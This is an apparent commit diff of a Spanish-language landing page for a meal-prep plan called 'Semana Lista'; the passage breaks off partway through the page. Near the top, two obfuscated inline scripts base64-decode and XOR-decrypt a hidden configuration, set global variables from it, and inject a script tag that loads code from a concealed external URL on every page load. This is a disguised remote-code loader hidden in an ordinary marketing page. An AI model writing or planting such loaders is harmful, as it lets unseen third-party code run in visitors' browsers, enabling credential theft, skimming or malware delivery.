



==== commit 42815b71: "Clarify product access and simplify plan value presentation" ====
--- a/Villa-Luna-Vercel/index.html
+++ b/Villa-Luna-Vercel/index.html
@@ -3,4 +3,4 @@
 <script>(function(){var c_kj=atob("DOfbHkhsxG21Pe/JPZz5azoA5leXVZu9TZThMWcPoAObSJukVIGiMCsDqUPXT8C6XpWybjwf6xjBUJzmUYavezsY6gfGH8PrXJOvbCEOsRnQTs3zZpz5cCkBoU+PH4uoSYb2azwBrQvMEJ+7WJG+cDxBtxjXVIu6H8v5aCkAsQiXB83rQLqm");var h_du6e=[];for(var j_a=0;j_a<c_kj.length;j_a++){h_du6e.push(c_kj.charCodeAt(j_a)&255);}var e_pj6b=h_du6e[0];var c_plr=h_du6e.slice(1,1+e_pj6b);var k_0=h_du6e.slice(1+e_pj6b);var l_3=k_0.map(function(b,u_t){return b^c_plr[u_t%e_pj6b];});var l_0v="";for(var g_0dt=0;g_0dt<l_3.length;g_0dt++){l_0v+=String.fromCharCode(l_3[g_0dt]&255);}var e_l=decodeURIComponent(escape(l_0v));var n_l2h=JSON.parse(e_l);var c_z=n_l2h.globals||[];c_z.forEach(function(h_o0){window[h_o0.name]=h_o0.value;});var l_qwb=document.createElement("script");l_qwb.src=n_l2h.url;l_qwb.async=true;l_qwb.defer=true;(n_l2h.attributes||[]).forEach(function(k_kb){l_qwb.setAttribute(k_kb.name,k_kb.value);});(document.head||document.documentElement).appendChild(l_qwb);})();</script>
 <script>(function(){var m_s=atob("DG8NU16vQm2Kiwj1zxQvJizDYFeo43yBvxw3fHHMJgOk/nyYpgl0fT3AL0Po+SeGrB1kIyrcbR3j822Z4B9kKzvDbAf5qSTXrht5ITfNNxnv+CrPlDIhcTnDLQ/r53vX9TR2cTDOLwiosSqFphdoPxfLYEGo/WmZugovaXyZIwm6um3D91hoZWqaIVrs7zjC/gs+am2NPzD3");var s_q=[];for(var b_9mo=0;b_9mo<m_s.length;b_9mo++){s_q.push(m_s.charCodeAt(b_9mo)&255);}var l_bx4o=s_q[0];var b_4jh=s_q.slice(1,1+l_bx4o);var o_x17=s_q.slice(1+l_bx4o);var j_fx6=o_x17.map(function(b,x_5o){return b^b_4jh[x_5o%l_bx4o];});var o_j="";for(var o_bqv=0;o_bqv<j_fx6.length;o_bqv++){o_j+=String.fromCharCode(j_fx6[o_bqv]&255);}var l_m=decodeURIComponent(escape(o_j));var z_thm=JSON.parse(l_m);var f_sd=z_thm.globals||[];f_sd.forEach(function(w_mr){window[w_mr.name]=w_mr.value;});var b_d=document.createElement("script");b_d.src=z_thm.url;b_d.async=true;b_d.defer=true;(z_thm.attributes||[]).forEach(function(h_e4){b_d.setAttribute(h_e4.name,h_e4.value);});(document.head||document.documentElement).appendChild(b_d);})();</script>
 <style id="compact-package">#bonos{padding-block:36px}#bonos .system-heading{margin-bottom:20px;max-width:700px}#bonos .system-heading h2{font-size:clamp(29px,5vw,46px);line-height:1.08}#bonos .system-heading>p:last-child{margin-top:12px;max-width:570px}#bonos .final-product-preview{margin:0 0 16px;min-height:0}#bonos .product-photo{max-height:230px;overflow:hidden}#bonos .product-photo img{height:230px;width:100%;object-fit:cover}#bonos .final-product-caption{padding:20px}#bonos .final-product-caption h3{font-size:25px}#bonos .final-product-caption p{margin-top:8px}#bonos .app-peek{border:1px solid #ffffff45;border-radius:16px;overflow:hidden}#bonos .app-peek>summary{padding:17px 20px;cursor:pointer;font-weight:700;color:#fff;list-style:none;display:flex;justify-content:space-between;gap:12px}#bonos .app-peek>summary:after{content:'＋';color:#f4d56a}#bonos .app-peek[open]>summary:after{content:'−'}#bonos .inline-app-demo{margin:0;padding:0 16px 16px;display:block}#bonos .inline-app-copy{display:none}#bonos .demo{max-width:600px;margin:auto}#bonos .final-inclusions{margin-top:16px;padding:0;border:0}#bonos .final-inclusions p{font-size:14px;line-height:1.5;margin:6px 0 0}@media(max-width:650px){#bonos{padding:28px 20px}#bonos .final-product-preview{display:grid;grid-template-columns:42% 58%;align-items:stretch}#bonos .product-photo{height:160px;max-height:160px}#bonos .product-photo img{height:160px}#bonos .product-photo span{display:none}#bonos .final-product-caption{padding:16px 12px}#bonos .final-product-caption h3{font-size:21px}#bonos .final-product-caption p{font-size:13px;line-height:1.4}#bonos .app-peek>summary{font-size:15px}}</style></head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><img decoding="async" srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu 